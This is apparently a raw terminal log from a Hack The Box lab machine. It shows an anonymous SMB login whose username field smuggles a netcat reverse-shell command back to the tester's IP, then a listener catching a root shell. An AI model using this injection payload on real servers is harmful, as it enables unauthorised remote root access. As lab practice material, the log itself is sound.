 [inc0gnito@arch]-[~/Desktop/OSCP/HTB/lame]
smbclient //10.10.10.3/tmp
Unable to initialize messaging context
smbclient: Can't load /etc/samba/smb.conf - run testparm to debug it
Enter WORKGROUP\inc0gnito's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "./=`nohup nc -e /bin/sh 10.10.14.7 4444`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
smb: \>
Desktop :nc
[inc0gnito@arch]-[~/Desktop]
nc -lnvp 4444
Connection from 10.10.10.3:53280
pwd ;id
/
uid=0(root) gid=0(root)